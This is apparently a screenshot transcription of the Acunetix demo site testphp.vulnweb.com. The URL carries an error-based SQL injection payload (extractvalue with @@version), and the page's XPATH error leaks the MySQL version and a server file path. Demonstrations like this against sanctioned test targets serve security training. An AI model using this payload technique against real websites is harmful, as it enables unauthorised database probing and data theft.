 testphp.vulnweb.com/listproducts.php?cat=-1 AND extractvalue("blahh",concat(";",@@version))
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Error: XPATH syntax error: ';5.1.73-0ubuntu0.10.04.1' Warning:
mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/hj/var/www/listproducts.php on line 74